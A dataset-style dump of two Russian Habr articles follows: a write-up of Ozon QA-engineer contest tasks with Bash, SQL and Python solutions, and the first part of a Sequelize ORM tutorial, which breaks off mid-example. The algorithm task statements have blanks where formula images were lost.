
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Города, инверсии и логистика: разбор задач для QA-инженеров
Друзья, недавно мы опубликовали разбор задач из отборочного контеста на курс [«Автоматическое тестирование веб-сервисов на Go»](https://route256.ozon.ru/qa-engineer). А теперь предлагаем поломать голову над задачами для QA-инженеров: сначала попробуйте найти решение самостоятельно, а потом сравните с нашими вариантами.

Хэш
---
Разработчику складских решений Андрею необходимо создать копию базы данных о заказах и деперсонализировать данные в ней. На вход приходит текстовая строка, содержащая разделённые пробелом *номер заказа, имя, фамилию и стоимость заказа*:
```
order_id first_name second_name price
```
Необходимо написать скрипт на Bash (запуск под Ubuntu 20.04), который выведет те же данные, но с хешированными именем и фамилией. Хешировать необходимо утилитой **sha1sum**.
**Решение**
Утилита sha1sum возвращает два значения: хэш и название файла. Её можно применить к строке, например, командой `echo $string | sha1sum`, однако в таком случае помимо искомой хэш-суммы мы получим ещё записанный через пробел символ «-». Как можно от него избавиться? Один из вариантов — воспользоваться утилитой head с опцией `-c40`, которая оставит первые 40 байт вывода утилиты sha1sum, содержащие искомый хэш, и отбросит остальное.
Финальное решение может выглядеть так:
1. Прочитаем входные данные:
```
read order_id first_name second_name price
```
2. Затем посчитаем хэш и отбросим лишнее:
```
hash1=$(echo $first_name | sha1sum | head -c40)
hash2=$(echo $second_name | sha1sum | head -c40)
```
3. Выведем требуемые данные:
```
echo $order_id $hash1 $hash2 $price
```
Города
------
Света любит путешествовать по новым странам. Собираясь в Бразилию, она опросила всех своих знакомых, в каких городах Бразилии они были. Каждый город Света обозначила отдельным символом и составила из всех ответов друзей длинную текстовую строку. Теперь ей хочется увидеть самый часто посещаемый город. Для этого нужно заменить каждый символ строки, кроме самого частого, на символ «\*».
### Формат входных данных
В единственной строке задана непустая строка из строчных латинских букв, длина которой не превышает 100 символов. Гарантируется, что среди символов строки есть такой, частота которого строго больше частоты остальных символов.
### Формат выходных данных
Выведите искомую строку с заменёнными символами.
**Решение**
Эта задача является чисто технической и сводится к тому, что нужно найти самый часто встречающийся символ в строке, а затем заменить вхождения всех остальных символов на символ «\*».
Для выполнения первой части решения можно использовать, например, ассоциативный массив (`map` или `dict` в зависимости от вашего языка программирования) и посчитать количество вхождений каждого символа, а затем линейным проходом найти максимум. Также можно вспомнить, что все строчные латинские буквы кодируются подряд, а значит можно вычесть из кода символа буквы код буквы «a» и вместо ассоциативного массива использовать обычный длиной 26.
А завершить решение можно обычным линейным проходом по исходной строке и выводом либо самого частого символа, либо «\*».
Инверсии
--------
Антон хочет приобрести велосипед с максимальной выгодой. Выбрав интересную ему модель, продающуюся в разных интернет-магазинах, он хочет научиться прогнозировать будущие изменения стоимости этой модели на разных торговых площадках, чтобы выбрать наиболее благоприятный момент для покупки. Наиболее благоприятным Антон считает момент, после которого с максимальной вероятностью цена уже не будет снижаться. Для этого он решил ежедневно отслеживать динамику цен на выбранных площадках. Через два месяца у него набралось достаточно данных, чтобы высчитать максимальную величину снижения цены (разницу между максимальной и минимальной ценой за период). Собрав накопленные данные в виде нескольких хронологически упорядоченных массивов цен, Антон решил автоматизировать свою работу и найти программное решение поставленной задачи.
Дан массив из  элементов , ,… . Инверсией в массиве называется любая пара индексов , , в которой  и . Назовем величиной инверсии i, j абсолютную разность соответствующих элементов . Требуется найти максимальную по величине инверсию в этом массиве.
### Формат входных данных
В первой строке входных данных содержится одно целое число  — размер массива (). Во второй строке содержатся n целых чисел , ,… , разделённых пробелом — элементы массива ().
### Формат выходных данных
Выведите одно число — максимальную величину инверсии в массиве. Если ни одной инверсии в массиве нет, то выведите 0.
**Решение**
Чтобы найти максимальную по величине инверсию в массиве, найдём для каждого элемента  максимальную по величине инверсию , в которой  и . Если бы ограничения позволяли решать эту задачу за квадратичную асимптотику, то можно было бы просто перебрать все , для которых верно  (только такие индексы  могут составлять инверсию с индексом ), и среди них выбрать индекс, для которого разность  максимальна.
Давайте оптимизируем решение до линейной асимптотики. Заметим, что при фиксированном  разность  будет максимальна при максимальном . То есть мы можем поддерживать максимальное значение в массиве среди элементов  и использовать его в качестве кандидата для вычисления ответа для текущего .
Также не забудем рассмотреть случай, когда в массиве отсутствуют инверсии. Это можно сделать, например, взяв максимум из  и полученного ответа.
Общее поле
----------
Для автоматического поиска похожих товаров в ассортименте маркетплейса Ozon применяются различные методики, среди которых — сравнение по значению характеристик товара. Характеристики для различных товарных групп имеют разную структуру данных, и в общем виде могут быть представлены в формате JSON с произвольной вложенностью полей. На степень похожести товаров в этом случае должны влиять не только значения полей, но и их конкретный путь в структуре JSON. Требуется составить алгоритм, позволяющий оценить степень схожести товаров. Одним из элементов этого алгоритма будет поиск общих полей в двух различных фрагментах JSON.
Вам дано два JSON. Требуется найти в них такое общее поле, у которого будет самая длинная строка, характеризующая путь до него. Если таких строк несколько, то необходимо найти лексикографически наименьшую из них.
### Пояснение к примерам
В первом примере у JSON-ов два общих поля с путём длиной три: `fps` и `a.z`. При этом `a.z` лексикографически меньше.
Во втором примере в первом JSON есть очень длинный путь `a[2].b[0][0]`, однако во втором JSON путь не такой же, а `a[1].b[0][0]`, поэтому это поле не считается общим.
### Формат входных данных
В первой строке задан первый JSON. Во второй строке задан второй JSON. Гарантируется, что длина каждой строки не превышает 3000.
### Формат выходных данных
Выведите максимальный по длине и лексикографически наименьший путь до общего поля данных JSON-ов.
**Решение**
Задача делится на две части: парсинг JSON-а и обход полученной структуры.
В первой части можно пойти трудным путём и самостоятельно написать парсинг, а можно воспользоваться стандартными реализациями. Например, в Python есть модуль json, а в JavaScript объект JSON.
Вторую часть тоже можно решить как минимум двумя способами: сделать параллельный обход двух полученных структур или получить отдельно для каждого JSON-а набор полных путей до полей и затем найти среди них самый длинный и одновременно лексикографически наименьший.
Вот авторское решение задачи на Python:
```
import json
def get_paths(json, prefix, ans):
if type(json) is dict:
for k, v in json.items():
get_paths(v, prefix + '.' + k, ans)
elif type(json) is list:
for i in range(len(json)):
get_paths(json[i], prefix + '[' + str(i) + ']', ans)
else:
ans.append(prefix[1:])
first = json.loads(input())
second = json.loads(input())
ans1 = []
ans2 = []
get_paths(first, '', ans1)
get_paths(second, '', ans2)
intersection_set = set.intersection(set(ans1), set(ans2))
intersection_list = list(intersection_set)
intersection_list = sorted(intersection_list, key=lambda x: (-len(x), x))
print(intersection_list[0])
```
Даты
----
Напишите скрипт, который будет получать на вход `stdin` параметры `d1` и `d2` в формате YYYY-MM-DD, и считать разницу между этими датами в днях. Скрипт проверяется на Bash 5.1.4 (запуск под Ubuntu 20.04).
### Формат входных данных
Две даты через пробел в формате YYYY-MM-DD.
### Формат выходных данных
Одно целое число — разница в днях.
**Решение**
Чтобы решить задачу, необходимо уметь пользоваться функцией `date`, которая позволяет получить из строки дату и преобразить её в формат unix time. Давайте так и поступим, затем найдём разность и переведём её в дни:
1. Считываем даты из входного потока:
```
read s1 s2
d1=`date -d "$s1" "+%Y-%m-%d"`
d2=`date -d "$s2" "+%Y-%m-%d"`
```
2. Переводим даты в unix time:
```
ut1=`date -d "$d1" +%s`
ut2=`date -d "$d2" +%s`
```
3. Считаем разность секунд и переводим в дни:
```
diff=$(($ut1 - $ut2))
diff_days=$(($diff / (60 * 60 * 24)))
```
4. Выводим абсолютное значение разности (можно было бы написать `if`, но такой «чит» выглядит лаконичнее: он переводит значение в строку и удаляет лидирующий минус, если он есть):
```
echo ${diff_days#-}
```
Бонус:
Уже после написания разбора обнаружилось два забавных факта:
1. Во всех тестах вторая дата идёт хронологически позже первой.
2. Формат даты в условии не надо дополнительно парсить, а можно сразу переводить в unix time.
Таким образом, немного упрощённое решение выглядит так:
```
read d1 d2
ut1=`date -d $d1 +%s`
ut2=`date -d $d2 +%s`
diff=$(($ut2 - $ut1))
diff_days=$(($diff / (60 * 60 * 24)))
echo $diff_days
```
Регионы
-------
После начала пандемии значительная часть сотрудников центрального офиса Ozon разъехалась по различным регионам страны. Теперь для того, чтобы оптимально использовать рабочее время при проведении онлайн-встреч, нужно учитывать часовой пояс, в котором проживает каждый сотрудник. Для этого HR-специалисту необходимо собрать данные по смешанным командам (в которых часть сотрудников живёт в Москве, а часть — в других регионах). Данные о сотрудниках хранятся в таблицах:
**local\_employees**
```
id name second_name
1 Андрей Иванов
2 Ольга Смирнова
3 Иван Иванов
```
**remote\_employees**
```
Id first_name second_name region
1 Сергей Кузнецов Казань
2 Илья Фомин Ижевск
3 Анна Сергеевна Казань
4 Артём Сидоров Владимир
```
Напиши запрос, который сгруппирует всех владельцев ПВЗ Ozon в одну таблицу с указанием региона. Для локальных сотрудников нужно указать регион «Москва». Затем отсортировать всё по региону.
Пример ожидаемого ответа:
```
Артём Сидоров Владимир
Илья Фомин Ижевск
Сергей Кузнецов Казань
Анна Сергеева Казань
Андрей Иванов Москва
Ольга Смирнова Москва
Иван Иванов Москва
```
**Решение**
Нужно добавить колонку к local\_employees, а затем объединить получившуюся таблицу с таблицей remote\_employees. Чтобы получить таблицу local\_employees с колонкой региона можно выполнить, например, такой запрос:
```
SELECT
name, second_name, "Москва"
FROM
local_employees
```
Для объединения можно использовать команду `UNION ALL` (команда `UNION` не подойдёт по смыслу). Остаётся только упорядочить итоговую таблицу по региону, что довольно легко сделать. Итоговое решение может выглядеть, например, так:
```
SELECT
first_name, second_name, region
FROM
remote_employees
UNION ALL
SELECT
name, second_name, "Москва"
FROM
local_employees
ORDER BY region
```
Логистика
---------
В компании-грузоперевозчике составлен маршрут для грузовика (последовательность посещаемых пунктов погрузки и выгрузки). Но маршрут учитывает только географию местности. Теперь нужно так скорректировать объёмы грузов, которые заказаны в каждой точке, чтобы после каждой операции погрузки или выгрузки объём занятого в кузове места «колебался» вокруг заданного значения (например, вокруг половины от всего объёма кузова). То есть, если в данный момент объём меньше половины, то после посещения следующей точки он должен стать строго больше половины, и наоборот. Обозначим целыми числами величину заказа (в штуках) в каждой точке маршрута. Положительное число означает погрузку в автомобиль, а отрицательное — выгрузку из автомобиля. Предполагается, что в начальной точке грузовик заполнен ровно наполовину. Нужно так скорректировать объёмы заказов на минимально возможные величины, чтобы удовлетворить заданному условию «колебания» занятого объёма. Формально поставленную задачу можно описать следующим образом:
Дан массив из  элементов , ,… . Также определим функцию префиксной суммы .
Вам разрешено делать с массивом следующие операции:
* Увеличить любой элемент массива на единицу.
* Уменьшить любой элемент массива на единицу.
С помощью минимального количества таких операций вам необходимо получить новый массив, для которого любая префиксная сумма  либо положительная, либо отрицательная, и при этом для любого  знак  не должен быть равен знаку .

### Пояснение к примерам
В первом примере можно за две операции получить массив ![$[-1, 2, -2]$](https://habrastorage.org/getpro/habr/formulas/1a4/98b/92a/1a498b92a120d1d2ede9b2535f274e55.svg). Во втором тесте массив уже удовлетворяет необходимые условия.
### Формат входных данных
В первой строке входных данных содержится одно целое число  — размер массива (). Во второй строке содержатся n целых чисел , ,… , разделённые пробелом — элементы массива ().
### Формат выходных данных
Выведите одно число — минимальное количество операций, которые нужно сделать с массивом, чтобы он удовлетворял необходимым условиям.
**Решение**
Если мы зафиксируем финальный знак нулевого элемента, который равен , то знаки остальных префиксных сумм нам уже будут известны. Например, если , то  должны быть положительными, а  — отрицательными.
Пусть мы знаем , а также требуемый знак для . Какое наименьшее количество операций требуется применить к элементу , чтобы сумма
 стала нужного знака? Рассмотрим два случая:
1. Если  уже нужного знака, тогда количество требуемых операций равно нулю.
Иначе есть три подслучая:
1. Если , то нужно применить операцию уменьшения  раз, чтобы получить  — это будет минимальное количество операций, так как префиксная сумма  нам не подходит, а сумму  и меньше получать смысла нет: мы сейчас сделаем операций больше, а потом придётся использовать больше операций увеличения, чтобы получить положительное число.
2. Если , то применим  операцию увеличения, чтобы получить .
3. Если же , то достаточно одной операции в зависимости от требуемого знака.
В итоге, для решения задачи предлагаем рассмотреть два случая: когда  и когда ; для каждого из них найти ответ и взять минимальное значение из двух. Получаем решение за линейную асимптотику.
Заключение
----------
Это были задачи из отборочного и основного раунда для поступления на курс «[Автоматическое тестирование веб-сервисов на Go](https://route256.ozon.ru/qa-engineer)». Какие дались вам легче всего, а какие труднее? И расскажите о своих решениях, которые оказались проще или эффективнее наших :) | https://habr.com/ru/post/661557/ | null | ru | null |
# Идеальный инструмент для работы с СУБД без SQL для Node.js или Все, что вы хотели знать о Sequelize. Часть 1

Представляю вашему вниманию руководство по `Sequelize`.
[`Sequelize`](https://sequelize.org/master/) — это [`ORM`](https://ru.wikipedia.org/wiki/ORM) (Object-Relational Mapping — объектно-реляционное отображение или преобразование) для работы с такими [СУБД](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B1%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85) (системами управления (реляционными) базами данных, Relational Database Management System, RDBMS), как `Postgres`, `MySQL`, `MariaDB`, `SQLite` и `MSSQL`. Это далеко не единственная `ORM` для работы с названными базами данных (далее — БД), но, на мой взгляд, одна из самых продвинутых и, что называется, "battle tested" (проверенных временем).
`ORM` хороши тем, что позволяют взаимодействовать с БД на языке приложения (`JavaScript`), т.е. без использования специально предназначенных для этого языков (`SQL`). Тем не менее, существуют ситуации, когда запрос к БД легче выполнить с помощью `SQL` (или можно выполнить только c помощью него). Поэтому перед изучением настоящего руководства рекомендую бросить хотя бы беглый взгляд на `SQL`. Вот [соответствующая шпаргалка](https://habr.com/ru/company/macloud/blog/564390/).
Это первая из 3 частей руководства, в которой мы поговорим о начале работы с `Sequelize`, основах создания и использования моделей и экземпляров для взаимодействия с БД, выполнении поисковых и других запросов, геттерах, сеттерах и виртуальных (virtual) атрибутах, валидации, ограничениях и необработанных (raw, `SQL`) запросах.
[Вторая часть](https://habr.com/ru/post/566036/).
[Третья часть](https://habr.com/ru/post/567912/).
Я постараюсь быть максимально лаконичным (надеюсь, без ущерба для полноты изложения материала). Я также постараюсь излагать материал максимально простым языком. Большинство примеров, приводимых в руководстве, заимствованы из официальной документации.
Содержание
----------
* [Начало работы](#%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BE-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B)
* [Модели](#%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8)
* [Экземпляры](#%D1%8D%D0%BA%D0%B7%D0%B5%D0%BC%D0%BF%D0%BB%D1%8F%D1%80%D1%8B)
* [Основы выполнения запросов](#%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B-%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D0%BE%D0%B2)
* [Поисковые запросы](#%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D1%8B)
* [Геттеры, сеттеры и виртуальные атрибуты](#%D0%B3%D0%B5%D1%82%D1%82%D0%B5%D1%80%D1%8B-%D1%81%D0%B5%D1%82%D1%82%D0%B5%D1%80%D1%8B-%D0%B8-%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%B0%D1%82%D1%80%D0%B8%D0%B1%D1%83%D1%82%D1%8B)
* [Валидация и ограничения](#%D0%B2%D0%B0%D0%BB%D0%B8%D0%B4%D0%B0%D1%86%D0%B8%D1%8F-%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F)
* [Необработанные запросы](#%D0%BD%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5-%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D1%8B)
Начало работы
-------------
**Установка**
```
yarn add sequelize
# или
npm i sequelize
```
**Подключение к БД**
```
const { Sequelize } = require('sequelize')
// Вариант 1: передача `URI` для подключения
const sequelize = new Sequelize('sqlite::memory:') // для `sqlite`
const sequelize = new Sequelize('postgres://user:[email protected]:5432/dbname') // для `postgres`
// Вариант 2: передача параметров по отдельности
const sequelize = new Sequelize({
dialect: 'sqlite',
storage: 'path/to/database.sqlite'
})
// Вариант 2: передача параметров по отдельности (для других диалектов)
const sequelize = new Sequelize('database', 'username', 'password', {
host: 'localhost',
dialect: /* 'mysql' | 'mariadb' | 'postgres' | 'mssql' */
})
```
**Проверка подключения**
```
try {
await sequelize.authenticate()
console.log('Соединение с БД было успешно установлено')
} catch (e) {
console.log('Невозможно выполнить подключение к БД: ', e)
}
```
По умолчанию после того, как установки соединения, оно остается открытым. Для его закрытия следует вызвать метод `sequelize.close()`.
**[↥ Наверх](#)**
Модели
------
Модель — это абстракция, представляющая таблицу в БД.
Модель сообщает `Sequelize` несколько вещей о сущности (entity), которую она представляет: название таблицы, то, какие колонки она содержит (и их типы данных) и др.
У каждой модели есть название. Это название не обязательно должно совпадать с названием соответствующей таблицы. Обычно, модели именуются в единственном числе (например, `User`), а таблицы — во множественном (например, `Users`). `Sequelize` выполняет плюрализацию (перевод значения из единственного числа во множественное) автоматически.
Модели могут определяться двумя способами:
* путем вызова `sequelize.define(modelName, attributes, options)`
* путем расширения класса `Model` и вызова `init(attributes, options)`
После определения, модель доступна через `sequelize.model` + название модели.
В качестве примера создадим модель `User` с полями `firstName` и `lastName`.
**`sequelize.define`**
```
const { Sequelize, DataTypes } = require('sequelize')
const sequelize = new Sequelize('sqlite::memory:')
const User = sequelize.define(
'User',
{
// Здесь определяются атрибуты модели
firstName: {
type: DataTypes.STRING,
allowNull: false,
},
lastName: {
type: DataTypes.STRING,
// allowNull по умолчанию имеет значение true
},
},
{
// Здесь определяются другие настройки модели
}
)
// `sequelize.define` возвращает модель
console.log(User === sequelize.models.User) // true
```
**Расширение `Model`**
```
const { Sequelize, DataTypes, Model } = require('sequelize')
const sequelize = new Sequelize('sqlite::memory:')
class User extends Model {}
User.init(
{
// Здесь определяются атрибуты модели
firstName: {
type: DataTypes.STRING,
allowNull: false,
},
lastName: {
type: DataTypes.STRING,
},
},
{
// Здесь определяются другие настройки модели
sequelize, // Экземпляр подключения (обязательно)
modelName: 'User', // Название модели (обязательно)
}
)
console.log(User === sequelize.models.User) // true
```
`sequelize.define` под капотом использует `Model.init`.
В дальнейшем я буду использовать только *первый вариант*.
Автоматическую плюрализацию названия таблицы можно отключить с помощью настройки `freezeTableName`:
```
sequelize.define(
'User',
{
// ...
},
{
freezeTableName: true,
}
)
```
или глобально:
```
const sequelize = new Sequelize('sqlite::memory:', {
define: {
freeTableName: true,
},
})
```
В этом случае таблица будет называться `User`.
Название таблицы может определяться в явном виде:
```
sequelize.define(
'User',
{
// ...
},
{
tableName: 'Employees',
}
)
```
В этом случае таблица будет называться `Employees`.
Синхронизация модели с таблицей:
* `User.sync()` — создает таблицу при отсутствии (существующая таблица остается неизменной)
* `User.sync({ force: true })` — удаляет существующую таблицу и создает новую
* `User.sync({ alter: true })` — приводит таблицу в соответствие с моделью
Пример:
```
// Возвращается промис
await User.sync({ force: true })
console.log('Таблица для модели `User` только что была создана заново!')
```
Синхронизация всех моделей:
```
await sequelize.sync({ force: true })
console.log('Все модели были успешно синхронизированы.')
```
Удаление таблицы:
```
await User.drop()
console.log('Таблица `User` была удалена.')
```
Удаление всех таблиц:
```
await sequelize.drop()
console.log('Все таблицы были удалены.')
```
`Sequelize` принимает настройку `match` с регулярным выражением, позволяющую определять группу синхронизируемых таблиц:
```
// Выполняем синхронизацию только тех моделей, названия которых заканчиваются на `_test`
await sequelize.sync({ force: true, match: /_test$/ })
```
*Обратите внимание*: вместо синхронизации в продакшне следует использовать миграции.
По умолчанию `Sequelize` автоматически добавляет в создаваемую модель поля `createAt` и `updatedAt` с типом `DataTypes.DATE`. Это можно изменить:
```
sequelize.define(
'User',
{
// ...
},
{
timestamps: false,
}
)
```
Названные поля можно отключать по отдельности и переименовывать:
```
sequelize.define(
'User',
{
// ...
},
{
timestamps: true,
// Отключаем `createdAt`
createdAt: false,
// Изменяем название `updatedAt`
updatedAt: 'updateTimestamp',
}
)
```
Если для колонки определяется только тип данных, синтаксис определения атрибута может быть сокращен следующим образом:
```
// до
sequelize.define('User', {
name: {
type: DataTypes.STRING,
},
})
// после
sequelize.define('User', {
name: DataTypes.STRING,
})
```
По умолчанию значением колонки является `NULL`. Это можно изменить с помощью настройки `defaultValue` (определив "дефолтное" значение):
```
sequelize.define('User', {
name: {
type: DataTypes.STRING,
defaultValue: 'John Smith',
},
})
```
В качестве дефолтных могут использоваться специальные значения:
```
sequelize.define('Foo', {
bar: {
type: DataTypes.DATE,
// Текущие дата и время, определяемые в момент создания
defaultValue: Sequelize.NOW,
},
})
```
**Типы данных**
Каждая колонка должна иметь определенный тип данных.
```
// Импорт встроенных типов данных
const { DataTypes } = require('sequelize')
// Строки
DataTypes.STRING // VARCHAR(255)
DataTypes.STRING(1234) // VARCHAR(1234)
DataTypes.STRING.BINARY // VARCHAR BINARY
DataTypes.TEXT // TEXT
DataTypes.TEXT('tiny') // TINYTEXT
DataTypes.CITEXT // CITEXT - только для `PostgreSQL` и `SQLite`
// Логические значения
DataTypes.BOOLEAN // BOOLEAN
// Числа
DataTypes.INTEGER // INTEGER
DataTypes.BIGINT // BIGINT
DataTypes.BIGINT(11) // BIGINT(11)
DataTypes.FLOAT // FLOAT
DataTypes.FLOAT(11) // FLOAT(11)
DataTypes.FLOAT(11, 10) // FLOAT(11, 10)
DataTypes.REAL // REAL - только для `PostgreSQL`
DataTypes.REAL(11) // REAL(11) - только для `PostgreSQL`
DataTypes.REAL(11, 12) // REAL(11,12) - только для `PostgreSQL`
DataTypes.DOUBLE // DOUBLE
DataTypes.DOUBLE(11) // DOUBLE(11)
DataTypes.DOUBLE(11, 10) // DOUBLE(11, 10)
DataTypes.DECIMAL // DECIMAL
DataTypes.DECIMAL(10, 2) // DECIMAL(10, 2)
// только для `MySQL`/`MariaDB`
DataTypes.INTEGER.UNSIGNED
DataTypes.INTEGER.ZEROFILL
DataTypes.INTEGER.UNSIGNED.ZEROFILL
// Даты
DataTypes.DATE // DATETIME для `mysql`/`sqlite`, TIMESTAMP с временной зоной для `postgres`
DataTypes.DATE(6) // DATETIME(6) для `mysql` 5.6.4+
DataTypes.DATEONLY // DATE без времени
// UUID
DataTypes.UUID
```
`UUID` может генерироваться автоматически:
```
{
type: DataTypes.UUID,
defaultValue: Sequelize.UUIDV4
}
```
Другие типы данных:
```
// Диапазоны (только для `postgres`)
DataTypes.RANGE(DataTypes.INTEGER) // int4range
DataTypes.RANGE(DataTypes.BIGINT) // int8range
DataTypes.RANGE(DataTypes.DATE) // tstzrange
DataTypes.RANGE(DataTypes.DATEONLY) // daterange
DataTypes.RANGE(DataTypes.DECIMAL) // numrange
// Буферы
DataTypes.BLOB // BLOB
DataTypes.BLOB('tiny') // TINYBLOB
DataTypes.BLOB('medium') // MEDIUMBLOB
DataTypes.BLOB('long') // LONGBLOB
// Перечисления - могут определяться по-другому (см. ниже)
DataTypes.ENUM('foo', 'bar')
// JSON (только для `sqlite`/`mysql`/`mariadb`/`postres`)
DataTypes.JSON
// JSONB (только для `postgres`)
DataTypes.JSONB
// другие
DataTypes.ARRAY(/* DataTypes.SOMETHING */) // массив DataTypes.SOMETHING. Только для `PostgreSQL`
DataTypes.CIDR // CIDR - только для `PostgreSQL`
DataTypes.INET // INET - только для `PostgreSQL`
DataTypes.MACADDR // MACADDR - только для `PostgreSQL`
DataTypes.GEOMETRY // Пространственная колонка. Только для `PostgreSQL` (с `PostGIS`) или `MySQL`
DataTypes.GEOMETRY('POINT') // Пространственная колонка с геометрическим типом. Только для `PostgreSQL` (с `PostGIS`) или `MySQL`
DataTypes.GEOMETRY('POINT', 4326) // Пространственная колонка с геометрическим типом и `SRID`. Только для `PostgreSQL` (с `PostGIS`) или `MySQL`
```
**Настройки колонки**
```
const { DataTypes, Defferable } = require('sequelize')
sequelize.define('Foo', {
// Поле `flag` логического типа по умолчанию будет иметь значение `true`
flag: { type: DataTypes.BOOLEAN, allowNull: false, defaultValue: true },
// Дефолтным значением поля `myDate` будет текущие дата и время
myDate: { type: DataTypes.DATE, defaultValue: DataTypes.NOW },
// Настройка `allowNull` со значением `false` запрещает запись в колонку нулевых значений (NULL)
title: { type: DataTypes.STRING, allowNull: false },
// Создание двух объектов с одинаковым набором значений, обычно, приводит к возникновению ошибки.
// Значением настройки `unique` может быть строка или булевое значение. В данном случае формируется составной уникальный ключ
uniqueOne: { type: DataTypes.STRING, unique: 'compositeIndex' },
uniqueTwo: { type: DataTypes.INTEGER, unique: 'compositeIndex' },
// `unique` используется для обозначения полей, которые должны содержать только уникальные значения
someUnique: { type: DataTypes.STRING, unique: true },
// Первичные или основные ключи будут подробно рассмотрены далее
identifier: { type: DataTypes.STRING, primaryKey: true },
// Настройка `autoIncrement` может использоваться для создания колонки с автоматически увеличивающимися целыми числами
incrementMe: { type: DataTypes.INTEGER, autoIncrement: true },
// Настройка `field` позволяет кастомизировать название колонки
fieldWithUnderscores: { type: DataTypes.STRING, field: 'field_with_underscores' },
// Внешние ключи также будут подробно рассмотрены далее
bar_id: {
type: DataTypes.INTEGER,
references: {
// ссылка на другую модель
model: Bar,
// название колонки модели-ссылки с первичным ключом
key: 'id',
// в случае с `postres`, можно определять задержку получения внешних ключей
deferrable: Deferrable.INITIALLY_IMMEDIATE
/*
`Deferrable.INITIALLY_IMMEDIATE` - проверка внешних ключей выполняется незамедлительно
`Deferrable.INITIALLY_DEFERRED` - проверка внешних ключей откладывается до конца транзакции
`Deferrable.NOT` - без задержки: это не позволит динамически изменять правила в транзакции
*/
// Комментарии можно добавлять только в `mysql`/`mariadb`/`postres` и `mssql`
commentMe: {
type: DataTypes.STRING,
comment: 'Комментарий'
}
}
}
}, {
// Аналог атрибута `someUnique`
indexes: [{
unique: true,
fields: ['someUnique']
}]
})
```
**[↥ Наверх](#)**
Экземпляры
----------
Наш начальный код будет выглядеть следующим образом:
```
const { Sequelize, DataTypes } = require('sequelize')
const sequelize = new Sequelize('sqlite::memory:')
// Создаем модель для пользователя со следующими атрибутами
const User = sequelize.define('User', {
// имя
name: DataTypes.STRING,
// любимый цвет - по умолчанию зеленый
favouriteColor: {
type: DataTypes.STRING,
defaultValue: 'green',
},
// возраст
age: DataTypes.INTEGER,
// деньги
cash: DataTypes.INTEGER,
})
;(async () => {
// Пересоздаем таблицу в БД
await sequelize.sync({ force: true })
// дальнейший код
})()
```
Создание экземпляра:
```
// Создаем объект
const jane = User.build({ name: 'Jane' })
// и сохраняем его в БД
await jane.save()
// Сокращенный вариант
const jane = await User.create({ name: 'Jane' })
console.log(jane.toJSON())
console.log(JSON.stringify(jane, null, 2))
```
Обновление экземпляра:
```
const john = await User.create({ name: 'John' })
// Вносим изменение
john.name = 'Bob'
// и обновляем соответствующую запись в БД
await john.save()
```
Удаление экземпляра:
```
await john.destroy()
```
"Перезагрузка" экземпляра:
```
const john = await User.create({ name: 'John' })
john.name = 'Bob'
// Перезагрузка экземпляра приводит к сбросу всех полей к дефолтным значениям
await john.reload()
console.log(john.name) // John
```
Сохранение отдельных полей:
```
const john = await User.create({ name: 'John' })
john.name = 'Bob'
john.favouriteColor = 'blue'
// Сохраняем только изменение имени
await john.save({ fields: ['name'] })
await john.reload()
console.log(john.name) // Bob
// Изменение цвета не было зафиксировано
console.log(john.favouriteColor) // green
```
Автоматическое увеличение значения поля:
```
const john = await User.create({ name: 'John', age: 98 })
const incrementResult = await john.increment('age', { by: 2 })
// При увеличении значение на 1, настройку `by` можно опустить - increment('age')
// Обновленный пользователь будет возвращен только в `postres`, в других БД он будет иметь значение `undefined`
```
Автоматическое увеличения значений нескольких полей:
```
const john = await User.create({ name: 'John', age: 98, cash: 1000 })
await john.increment({
age: 2,
cash: 500,
})
```
Также имеется возможность автоматического уменьшения значений полей (`decrement()`).
**[↥ Наверх](#)**
Основы выполнения запросов
--------------------------
Создание экземпляра:
```
const john = await User.create({
firstName: 'John',
lastName: 'Smith',
})
```
Создание экземпляра с определенными полями:
```
const user = await User.create(
{
username: 'John',
isAdmin: true,
},
{
fields: ['username'],
}
)
console.log(user.username) // John
console.log(user.isAdmin) // false
```
Получение экземпляра:
```
// Получение одного (первого) пользователя
const firstUser = await User.find()
// Получение всех пользователей
